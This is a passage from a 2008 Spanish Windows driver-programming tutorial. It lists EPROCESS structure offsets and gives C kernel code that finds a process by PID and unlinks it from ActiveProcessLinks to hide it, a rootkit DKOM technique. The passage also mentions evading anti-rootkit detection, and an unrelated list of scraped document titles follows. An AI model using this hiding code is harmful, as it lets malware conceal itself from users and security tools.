+0x168 PageDirectoryPte : _HARDWARE_PTE

+0x168 Filler

: Uint8B

+0x170 Session

: Ptr32 Void

+0x174 ImageFileName

: [16] UChar

+0x184 JobLinks

: _LIST_ENTRY

+0x18c LockedPagesList

: Ptr32 Void

+0x190 ThreadListHead

: _LIST_ENTRY

+0x198 SecurityPort

: Ptr32 Void

+0x19c PaeTop

: Ptr32 Void

+0x1a0 ActiveThreads

: Uint4B

+0x1a4 GrantedAccess

: Uint4B

+0x1a8 DefaultHardErrorProcessing : Uint4B

+0x1ac LastThreadExitStatus : Int4B

+0x1b0 Peb

: Ptr32 _PEB

+0x1b4 PrefetchTrace

: _EX_FAST_REF

+0x1b8 ReadOperationCount : _LARGE_INTEGER

+0x1c0 WriteOperationCount : _LARGE_INTEGER

+0x1c8 OtherOperationCount : _LARGE_INTEGER

+0x1d0 ReadTransferCount : _LARGE_INTEGER

Introduccin a la programacin de Drivers por Hendrix.

+0x1d8 WriteTransferCount : _LARGE_INTEGER

+0x1e0 OtherTransferCount : _LARGE_INTEGER

+0x1e8 CommitChargeLimit : Uint4B

+0x1ec CommitChargePeak : Uint4B

+0x1f0 AweInfo

: Ptr32 Void

+0x1f4 SeAuditProcessCreationInfo :

_SE_AUDIT_PROCESS_CREATION_INFO

+0x1f8 Vm

: _MMSUPPORT

+0x238 LastFaultCount

: Uint4B

+0x23c ModifiedPageCount : Uint4B

+0x240 NumberOfVads

: Uint4B

+0x244 JobStatus

: Uint4B

+0x248 Flags

: Uint4B

+0x248 CreateReported

: Pos 0, 1 Bit

+0x248 NoDebugInherit

: Pos 1, 1 Bit

+0x248 ProcessExiting

: Pos 2, 1 Bit

+0x248 ProcessDelete

: Pos 3, 1 Bit

+0x248 Wow64SplitPages

: Pos 4, 1 Bit

+0x248 VmDeleted

: Pos 5, 1 Bit

+0x248 OutswapEnabled

: Pos 6, 1 Bit

+0x248 Outswapped

: Pos 7, 1 Bit

+0x248 ForkFailed

: Pos 8, 1 Bit

+0x248 HasPhysicalVad

: Pos 9, 1 Bit

+0x248 AddressSpaceInitialized : Pos 10, 2 Bits

+0x248 SetTimerResolution : Pos 12, 1 Bit

+0x248 BreakOnTermination : Pos 13, 1 Bit

+0x248 SessionCreationUnderway : Pos 14, 1 Bit

+0x248 WriteWatch

: Pos 15, 1 Bit

+0x248 ProcessInSession : Pos 16, 1 Bit

+0x248 OverrideAddressSpace : Pos 17, 1 Bit

+0x248 HasAddressSpace

: Pos 18, 1 Bit

+0x248 LaunchPrefetched : Pos 19, 1 Bit

+0x248 InjectInpageErrors : Pos 20, 1 Bit

+0x248 VmTopDown

: Pos 21, 1 Bit

+0x248 Unused3

: Pos 22, 1 Bit

+0x248 Unused4

: Pos 23, 1 Bit

+0x248 VdmAllowed

: Pos 24, 1 Bit

+0x248 Unused

: Pos 25, 5 Bits

+0x248 Unused1

: Pos 30, 1 Bit

+0x248 Unused2

: Pos 31, 1 Bit

Octubre de 2008

Introduccin a la programacin de Drivers por Hendrix.

+0x24c ExitStatus

: Int4B

+0x250 NextPageColor

: Uint2B

Octubre de 2008

+0x252 SubSystemMinorVersion : UChar

+0x253 SubSystemMajorVersion : UChar

+0x252 SubSystemVersion : Uint2B

+0x254 PriorityClass

: UChar

+0x255 WorkingSetAcquiredUnsafe : UChar

+0x258 Cookie

: Uint4B

Lo que nos interesa a nosotros es esta estructura que se encuentra dentro de la eprocess: +0x088

ActiveProcessLinks : _LIST_ENTRY

Esta es la que apunta a las dems estructuras.

Un esquema de lo que tenemos que hacer es el siguiente:

Almacenar la direccin de la primera eprocess

Recorrer las dems estructuras hasta llegar a nuestro proceso

Modificar la estructura anterior y la siguiente para que no nos apunten a nosotros.

Para sacar la primera eprocess lo podemos hacer con la siguiente API: PsGetCurrentProcess.

A continuacin dejo un cdigo de lympex para sacar la eprocess de nuestro proceso a partir del PID.

unsigned long BuscaEPROCESSPid(unsigned int Pid)

{

unsigned long eproc,aux,proceso,ret;

PLIST_ENTRY lista;

unsigned int idProceso=0;

eproc=(unsigned long)PsGetCurrentProcess();//estamos

en "System"

lista=(LIST_ENTRY*)(eproc+0x88);//tenemos los punteros

al siguiente y al anterior

aux=(unsigned long)lista->Blink;

proceso=(unsigned long)lista;

idProceso=*((int *)(proceso+0x84));

while(aux!=proceso && Pid!=idProceso)//recorremos la

lista

{

proceso-=0x88;

ret=proceso;

Introduccin a la programacin de Drivers por Hendrix.

Octubre de 2008

idProceso=*((int *)(proceso+0x84));

//avanzamos

lista=lista->Flink;

proceso=(unsigned long)lista;

}

if(Pid!=idProceso)

ret=0;

return ret;

}

Como vemos va recorriendo la estructura, y una vez localizada la estructura de nuestro proceso

devolvemos la direccin de su estructura eprocess.

Para ocultarlo solamente tendramos que hacer lo siguiente:

PLIST_ENTRY plist_active_procs;

unsigned long eproc=0;

eproc=BuscaEPROCESSPid(1234);

plist_active_procs = (LIST_ENTRY *)(eproc+0x88);

plist_active_procs->Blink->Flink=plist_active_procs->Flink;

plist_active_procs->Flink->Blink=plist_active_procs->Blink;

Una vez echo esto el proceso con el pid 1234 quedara oculto. Aunque no del todo, ya que algunos

softwars anti-rootkits lo detectan, pero las APIs que sirven para listar los procesos no.

Hay varios mtodos para detectar los procesos ocultados pro dkom. Algunos de mtodo que usan

los Anti-Rootkits es el anlisis por fuerza bruta (para sacar la eprocess de los procesos que van del 5

al 99999 por ejemplo y comparndola con los saltos en la estructura eprocess), aunque hay ms.

Para saltarse estas protecciones es necesario modificar tambin la tabla de handles, el rootkit que

hace esto es el FuTo, una versin mejorada del FU.

La intencin de este documento no es la de que los script-kiddies hagan un copy paste del cdigo

expuesto, lo incrusten en sus virus y los manden a sus amigos. La intencin de este documento es

que los lectores se animen a adentrarse en el mundo del modo kernel, hay muchsimos temas ms

que son igual o ms interesantes que los que se explicaron aqu, se puede hacer software cuyos fines

sean muy distintos, como software anti-rootkits, firewalls, y un largo etc.

Nada ms, solo me queda agradecer a las personas que me dieron el empujn en esto del modo

kernel y las que aprendieron junto a mi. A todas ellas, muchas gracias.

Você também pode gostar

- Programación Java - Una Guía para Principiantes para Aprender Java Paso a PasoNo EverandProgramación Java - Una Guía para Principiantes para Aprender Java Paso a PasoNota: 3 de 5 estrelas3/5 (7)

- UF0853 - Explotación de las funcionalidades del sistema microinformáticoNo EverandUF0853 - Explotación de las funcionalidades del sistema microinformáticoAinda não há avaliações

- Preparando Mi PC para PracticarDocumento5 páginasPreparando Mi PC para PracticarEldis Javier Cortes RodríguezAinda não há avaliações

- La Guia DSDT I BasicsDocumento14 páginasLa Guia DSDT I BasicsFernando Guimarães NietoAinda não há avaliações

- Práctica 2 - Sistema Operativo - 2021Documento6 páginasPráctica 2 - Sistema Operativo - 2021Orlando TolentinoAinda não há avaliações

- Lab12 Hardware Entorno Grafico 2018 I 2Documento11 páginasLab12 Hardware Entorno Grafico 2018 I 2Cristian Nestor Belizario ApazaAinda não há avaliações

- Resumen Unidad I 2parteDocumento3 páginasResumen Unidad I 2parteElmer SanchesAinda não há avaliações

- Crear DesatendidoDocumento44 páginasCrear DesatendidoYeny Medrano ArizaAinda não há avaliações

- Laboratorio 2 de Digitales ItmDocumento12 páginasLaboratorio 2 de Digitales ItmsamancoAinda não há avaliações

- PROE-I01 - Guía de CompilacionDocumento17 páginasPROE-I01 - Guía de CompilacionBayron Alexander UchihaAinda não há avaliações

- ManualDocumento15 páginasManualsmpy8004Ainda não há avaliações

- Practica 02 FPDocumento5 páginasPractica 02 FPRodrigo Jesús Vázquez HerediaAinda não há avaliações

- Stm32f4 Discovery - Ttde-WikiDocumento14 páginasStm32f4 Discovery - Ttde-WikiEric MedinaAinda não há avaliações

- Práctica Ubuntu Sergio CondeDocumento23 páginasPráctica Ubuntu Sergio CondeSergio CondeAinda não há avaliações

- Como Crear Un Sistema OperativoDocumento12 páginasComo Crear Un Sistema OperativoJimmyMedinaAinda não há avaliações

- Guia OracleDocumento89 páginasGuia OracleGeovanny RicoAinda não há avaliações

- Tarea Del Cap #7-Luis SebastianDocumento14 páginasTarea Del Cap #7-Luis SebastianSebastian EncarnacionAinda não há avaliações

- VM Machine Instalación Linux (Ubuntu)Documento20 páginasVM Machine Instalación Linux (Ubuntu)Galo TarapuésAinda não há avaliações

- Aporte 1 Trabajo Colaborativo Sistemas OperativosDocumento19 páginasAporte 1 Trabajo Colaborativo Sistemas OperativosLeidy Paola Cuevas TriviñoAinda não há avaliações

- Comandos Rápidos PDFDocumento12 páginasComandos Rápidos PDFKilman AguilarAinda não há avaliações

- Practica Micro 02Documento6 páginasPractica Micro 02Sergio Santiago García HuazoAinda não há avaliações

- Comandos RápidosDocumento8 páginasComandos RápidosFercho BetaAinda não há avaliações

- Practica 2 de ProgramacionDocumento7 páginasPractica 2 de ProgramacionIsacc NewthonAinda não há avaliações

- Cómo Crear Una Imagen de Windows XP Con Ghost y SysprepDocumento3 páginasCómo Crear Una Imagen de Windows XP Con Ghost y SysprepRiler GonzalezAinda não há avaliações

- Manual Linux PDFDocumento166 páginasManual Linux PDFjoselo59y69Ainda não há avaliações

- Actividades Finales Sistemas OperativosDocumento11 páginasActividades Finales Sistemas OperativosjospoliakovAinda não há avaliações

- 2 Preinstalación - Oracle GRID y Discos FRADocumento9 páginas2 Preinstalación - Oracle GRID y Discos FRAnat.lazcano.fariasAinda não há avaliações

- TP Unsam 2014 2Documento11 páginasTP Unsam 2014 2Mariana Casella0% (1)

- Android 01Documento17 páginasAndroid 01Ente 1Ainda não há avaliações

- Taller de Mantenimiento 2Documento16 páginasTaller de Mantenimiento 2PachecoGuillermoAinda não há avaliações

- Flower Ospina Ejercicio 2Documento10 páginasFlower Ospina Ejercicio 2Alexander OspinaAinda não há avaliações

- Tutorial STM32F4 LinuxDocumento7 páginasTutorial STM32F4 LinuxpablooriolAinda não há avaliações

- Como Instalar MandrakeDocumento34 páginasComo Instalar Mandrakeponcio007Ainda não há avaliações

- Debuggin Practica 2Documento18 páginasDebuggin Practica 2RaulerdiAinda não há avaliações

- Instalación LAMP y ZabbixDocumento19 páginasInstalación LAMP y ZabbixErick RecamanAinda não há avaliações

- Nstalar Oracle 10g Release 2 en UbuntuDocumento38 páginasNstalar Oracle 10g Release 2 en UbuntuDavid DelapavaAinda não há avaliações

- Como Instalar Apache MySQL postgreSQL PHPDocumento25 páginasComo Instalar Apache MySQL postgreSQL PHPxiorAinda não há avaliações

- HC12tutorial TasmDocumento150 páginasHC12tutorial TasmGrim BichoSoftAinda não há avaliações

- PM - Android ProgramacionDocumento108 páginasPM - Android ProgramacionAna Carolina RicaurteAinda não há avaliações

- SistopDocumento31 páginasSistopPablo NovaAinda não há avaliações

- Practica 1Documento8 páginasPractica 1Daniel Mejia LizarazoAinda não há avaliações

- Manual GentooDocumento13 páginasManual GentooEric PierceAinda não há avaliações

- Tarea Sistemas Informaticos SI01 TareaDocumento11 páginasTarea Sistemas Informaticos SI01 TareajoseAinda não há avaliações

- SDLDocumento20 páginasSDLCarlos ChicasAinda não há avaliações

- Practica 1 BDDDocumento8 páginasPractica 1 BDDLula MendezAinda não há avaliações

- Lab 07IOSystemProgrammingDocumento15 páginasLab 07IOSystemProgrammingJavier RomualdoAinda não há avaliações

- QNX Configurar PC104Documento19 páginasQNX Configurar PC104Francisco SuarezAinda não há avaliações

- Manual de MysqlDocumento20 páginasManual de MysqlLee Kyung HeeAinda não há avaliações

- Capítulo 5Documento11 páginasCapítulo 5RumplyAinda não há avaliações

- Si 01Documento13 páginasSi 01Alberto CLAinda não há avaliações

- Como Usar El Comando RUNDLL32 en Windows, Usos PrácticosDocumento9 páginasComo Usar El Comando RUNDLL32 en Windows, Usos PrácticosjimmoxAinda não há avaliações

- Trabajo para Programacion UsbDocumento18 páginasTrabajo para Programacion UsbCarlosRealAinda não há avaliações

- Actividad 2.2Documento15 páginasActividad 2.2Jordan GonzalezAinda não há avaliações

- Android Comandos AdbDocumento13 páginasAndroid Comandos AdbEnrique Ventura HuallccaAinda não há avaliações

- Manual de System Rescue CDDocumento40 páginasManual de System Rescue CDWarlock_IH100% (2)

- Guía Primera Programacion SMT Discovery f4Documento24 páginasGuía Primera Programacion SMT Discovery f4Jorge Andrés Rojas HernándezAinda não há avaliações

- Moraleda Cristino Carlos SI01 TareaDocumento13 páginasMoraleda Cristino Carlos SI01 TareaCarlos Moraleda CristinoAinda não há avaliações

- Processing: Desarrollo de interfaces de usuario, aplicaciones de visión artificial e IoT para Arduino y ESP8266No EverandProcessing: Desarrollo de interfaces de usuario, aplicaciones de visión artificial e IoT para Arduino y ESP8266Nota: 5 de 5 estrelas5/5 (1)

- Resolución ViceministerialDocumento8 páginasResolución ViceministerialmybbAinda não há avaliações

- Avisos 22 11 20Documento5 páginasAvisos 22 11 20mybbAinda não há avaliações

- La Fe de Ana y JoaquinDocumento1 páginaLa Fe de Ana y JoaquinmybbAinda não há avaliações

- Los ColoresDocumento1 páginaLos ColoresmybbAinda não há avaliações

- Despedida DiscursoDocumento1 páginaDespedida DiscursomybbAinda não há avaliações

- Reglas Del Juego RobloxDocumento1 páginaReglas Del Juego RobloxmybbAinda não há avaliações

- CaperucitaDocumento1 páginaCaperucitamybbAinda não há avaliações

- Catalogo Portatiles 2021 NuevoDocumento57 páginasCatalogo Portatiles 2021 NuevomybbAinda não há avaliações

- Monografia Conocimiento de CcuDocumento5 páginasMonografia Conocimiento de CcumybbAinda não há avaliações

- AdministracionDocumento3 páginasAdministracionmybbAinda não há avaliações

- AMOXICILINADocumento1 páginaAMOXICILINAmybbAinda não há avaliações

- BIOETICADocumento5 páginasBIOETICAmybbAinda não há avaliações

- SustraendoDocumento1 páginaSustraendomybbAinda não há avaliações

- Monografia de Cancer Cervico UterinoDocumento44 páginasMonografia de Cancer Cervico Uterinomybb100% (1)

- Avisos 18 07 2020Documento5 páginasAvisos 18 07 2020mybbAinda não há avaliações

- Fai 07 Acta Entreg ParcialDocumento1 páginaFai 07 Acta Entreg ParcialDeimer Villa JimenezAinda não há avaliações

- Cubre Boca 2.0Documento1 páginaCubre Boca 2.0Ashley RamirezAinda não há avaliações

- Fabulas de EsopoDocumento122 páginasFabulas de EsopoLida Ibarra Ordoñez94% (16)

- Avisos 18 07 2020Documento5 páginasAvisos 18 07 2020mybbAinda não há avaliações

- Himno Nacional de BoliviaDocumento2 páginasHimno Nacional de Boliviamybb100% (3)

- CNT 0026456 01Documento32 páginasCNT 0026456 01mybbAinda não há avaliações

- Modelo de Acta de Inventario FisicoDocumento1 páginaModelo de Acta de Inventario FisicoEdgar Paul Sotelo Loyola83% (6)

- La Ultima Entrevista A John LennonDocumento13 páginasLa Ultima Entrevista A John LennonmybbAinda não há avaliações

- RND 10 0025 14 Nuevo Sistema de Facturacion PDFDocumento44 páginasRND 10 0025 14 Nuevo Sistema de Facturacion PDFvictor20156Ainda não há avaliações

- Administracion Avanzada Del Sistema Operativo LinuxDocumento472 páginasAdministracion Avanzada Del Sistema Operativo LinuxAriel M. Corgatelli100% (18)

- SKMBT C35161011093400Documento50 páginasSKMBT C35161011093400mybbAinda não há avaliações

- Como Generar Codigo de Control Impuestos BoliviaDocumento16 páginasComo Generar Codigo de Control Impuestos BoliviaMassimo Roberto Patara BrianconAinda não há avaliações

- USERS Tecnico PC 03 - Optimizacion PDFDocumento49 páginasUSERS Tecnico PC 03 - Optimizacion PDFJuan Manuel MedinaAinda não há avaliações

- Manual Automation Studio 5Documento226 páginasManual Automation Studio 5Jorge AllerAinda não há avaliações

- SD Ses012 Cad DacDocumento16 páginasSD Ses012 Cad DacMiguel CuyaAinda não há avaliações

- Encabezados RedesDocumento12 páginasEncabezados RedesDario BritoAinda não há avaliações

- Entradas y Salidas Bios y Lenguaje EnsambladorDocumento20 páginasEntradas y Salidas Bios y Lenguaje EnsambladorMigle AlejandraAinda não há avaliações

- Informe 5 DigitalDocumento16 páginasInforme 5 DigitalKevin Santiago Aguirre LondonoAinda não há avaliações

- Clase # 2 Electronica Digital Apicada AIEP 2019Documento49 páginasClase # 2 Electronica Digital Apicada AIEP 2019Christian Aros BobadillaAinda não há avaliações

- Electrónica Digital TrabajoDocumento10 páginasElectrónica Digital TrabajoCarolina VillamizarAinda não há avaliações

- Conversion de Tiempos en Tia PortalDocumento4 páginasConversion de Tiempos en Tia PortalWalterAinda não há avaliações

- Cogigos BinariosDocumento73 páginasCogigos Binariosdielu14Ainda não há avaliações

- Aspectos Teoricos de Las Compuertas LogicasDocumento4 páginasAspectos Teoricos de Las Compuertas LogicasjairoAinda não há avaliações

- Manual Practica 5Documento4 páginasManual Practica 5Mauricio FuentesAinda não há avaliações

- S16 - Taller de Jerarquia de MemoriasDocumento15 páginasS16 - Taller de Jerarquia de Memoriassofimi sanAinda não há avaliações

- Taller 2 IPv4-IPv6Documento4 páginasTaller 2 IPv4-IPv6Juan José Forero BernalAinda não há avaliações

- Manual PiC Horacio PriorDocumento29 páginasManual PiC Horacio PriorIsma GarciaAinda não há avaliações

- Complemento A La BaseDocumento11 páginasComplemento A La Basexavi,stAinda não há avaliações

- CP343 2Documento127 páginasCP343 2BrucearturoAinda não há avaliações

- Operaciones Con BitsDocumento23 páginasOperaciones Con Bitsdelfingilabert2990Ainda não há avaliações

- Glosario de Términos CCTVDocumento12 páginasGlosario de Términos CCTVErnesto Moscoso MonzonAinda não há avaliações

- 8088-8086-8087 Programación Ensamblador en Entorno MS DOS (Miguel Angel Rodriguez Rosello-Anaya-1987)Documento852 páginas8088-8086-8087 Programación Ensamblador en Entorno MS DOS (Miguel Angel Rodriguez Rosello-Anaya-1987)Francisco Javier Moreno RiveraAinda não há avaliações

- 2-. Cuestionario de Informatica Del Capítulo No - 2Documento8 páginas2-. Cuestionario de Informatica Del Capítulo No - 2javier blanco flores100% (1)

- EZStation 3.0. Manual de Usuario. ESDocumento74 páginasEZStation 3.0. Manual de Usuario. ESLuis Eduardo Rivas100% (1)

- Instalación Microsoft Windows IoT Core en Raspberry Pi 3Documento10 páginasInstalación Microsoft Windows IoT Core en Raspberry Pi 3Andres Yecid Bello BayonaAinda não há avaliações

- Arquitecturas Paralelas y DistribuidasDocumento32 páginasArquitecturas Paralelas y DistribuidasgigipaezespinosaAinda não há avaliações

- 1S9H69 10-6-2020 Adv200fp-Syn Es LowDocumento296 páginas1S9H69 10-6-2020 Adv200fp-Syn Es LowFernando Romero FelixAinda não há avaliações

- IntroducciónDocumento66 páginasIntroducciónEmerson Quevedo QuevedoAinda não há avaliações

- AssemblerDocumento26 páginasAssemblerDanny GroversAinda não há avaliações

- Complementos A1, A2 y Signo-MagnitudDocumento5 páginasComplementos A1, A2 y Signo-MagnitudhyperkrizAinda não há avaliações

- Guia 2 Sistemas NumericosDocumento3 páginasGuia 2 Sistemas NumericosEKIKECEM0601Ainda não há avaliações

- Profundidad de Bits de AudioDocumento5 páginasProfundidad de Bits de AudioMarcel Díaz de LeónAinda não há avaliações

- 10 Operador A Nivel de BitsDocumento12 páginas10 Operador A Nivel de BitsAlexander Castro MendozaAinda não há avaliações

- Tema Unidades de Medida de Almacenamiento de Información Grado SeptimoDocumento8 páginasTema Unidades de Medida de Almacenamiento de Información Grado SeptimoYohana TapiasAinda não há avaliações